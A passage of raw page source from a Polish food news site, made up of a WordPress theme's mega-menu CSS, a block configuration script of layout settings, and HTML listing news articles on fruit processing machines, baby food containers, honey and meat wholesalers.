					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_25_6981913521888_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_25_6981913521888_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_6981913521888_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_25_6981913521888_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_25_6981913521888_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_6981913521888_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_25_6981913521888_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_25_6981913521888_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_6981913521888_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_25_6981913521888_rand .td-module-meta-info,
				.ie11 .td_uid_25_6981913521888_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_25_6981913521888_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_25_6981913521888_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_25_6981913521888_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_25_6981913521888_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_25_6981913521888_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_25_6981913521888_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_25_6981913521888_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_6981913521888_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_6981913521888_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_25_6981913521888_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_6981913521888_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_25_6981913521888_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_25_6981913521888_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_25_6981913521888_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_6981913521888_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_25_6981913521888_rand .td-post-date,
				.td_uid_25_6981913521888_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_6981913521888_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_25_6981913521888_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_6981913521888_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_6981913521888_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_25_6981913521888_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_25_6981913521888_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_25_6981913521888_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_25_6981913521888_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_25_6981913521888_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_25_6981913521888_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_25_6981913521888_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_25_6981913521888_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_25_6981913521888_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_25_6981913521888_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_25_6981913521888_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_25_6981913521888_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_25_6981913521888_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_25_6981913521888_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_6981913521888_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_6981913521888_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_25_6981913521888_rand .td-post-date,
				.td_uid_25_6981913521888_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_25_6981913521888_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_6981913521888_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_25_6981913521888_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_6981913521888_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_25_6981913521888_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_6981913521888_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_25_6981913521888_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_6981913521888_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_25_6981913521888_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_6981913521888_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_25_6981913521888_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_6981913521888_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_25_6981913521888_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_25_6981913521888_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_25_6981913521888_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_6981913521888_rand .td-editor-date,
				.td_uid_25_6981913521888_rand .td-editor-date .td-post-author-name,
				.td_uid_25_6981913521888_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_6981913521888_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_25_6981913521888_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_25_6981913521888_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_25_6981913521888_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_25_6981913521888_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_6981913521888_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_6981913521888_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_6981913521888_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_6981913521888_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_25_6981913521888_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_25_6981913521888_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_6981913521888_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_6981913521888_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_25_6981913521888_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_25_6981913521888_rand .td-editor-date,
				.td_uid_25_6981913521888_rand .td-editor-date .td-post-author-name,
				.td_uid_25_6981913521888_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_6981913521888_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_6981913521888_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_25_6981913521888_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_25_6981913521888_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_6981913521888_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_6981913521888_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_6981913521888_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_6981913521888_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_25_6981913521888_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_25_6981913521888_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_6981913521888_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_6981913521888_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_25_6981913521888_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_25_6981913521888_rand .td-editor-date,
				.td_uid_25_6981913521888_rand .td-editor-date .td-post-author-name,
				.td_uid_25_6981913521888_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_6981913521888_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_25_6981913521888_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_25_6981913521888_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_6981913521888_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_6981913521888_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_6981913521888_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_6981913521888_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_25_6981913521888_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_6981913521888_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_6981913521888_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_25_6981913521888 = new tdBlock();
block_td_uid_25_6981913521888.id = "td_uid_25_6981913521888";
block_td_uid_25_6981913521888.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_25_6981913521888_rand","tdc_css_class_style":"td_uid_25_6981913521888_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_25_6981913521888_rand"}';
block_td_uid_25_6981913521888.td_column_number = "3";
block_td_uid_25_6981913521888.block_type = "tdb_header_mega_menu";
block_td_uid_25_6981913521888.post_count = "5";
block_td_uid_25_6981913521888.found_posts = "41";
block_td_uid_25_6981913521888.header_color = "";
block_td_uid_25_6981913521888.ajax_pagination_infinite_stop = "";
block_td_uid_25_6981913521888.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_25_6981913521888);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_25_6981913521888 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T14:35:31+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Przemysł przetwórczy owoców to sektor, który opiera się na wykorzystaniu nowoczesnych technologii, aby przekształcić surowe owoce w gotowe do spożycia produkty. Proces ten obejmuje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" class="td-image-wrap" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?">Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T14:15:18+00:00" >29 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Wraz z nadejściem macierzyństwa pojawia się wiele wyzwań i nowych obowiązków, w tym kwestie związane z żywieniem niemowląt. Jednym z istotnych aspektów jest przechowywanie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować miód w sklepie internetowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" title="Dlaczego warto kupować miód w sklepie internetowym?">Dlaczego warto kupować miód w sklepie internetowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T11:01:30+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Coraz więcej osób decyduje się na przeglądanie i kupowanie produktów przez internet, a miód nie jest wyjątkiem. Warto zastanowić się, dlaczego coraz więcej ludzi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" class="td-image-wrap" title="Co wyróżnia dobrą hurtownię mięsa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" title="Co wyróżnia dobrą hurtownię mięsa?">Co wyróżnia dobrą hurtownię mięsa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T11:05:22+00:00" >27 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Hurtownie mięsa odgrywają kluczową rolę w łańcuchu dostaw dla przemysłu spożywczego, gastronomii i detalicznej sprzedaży. W związku z tym, wybór odpowiedniego partnera handlowego jest&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
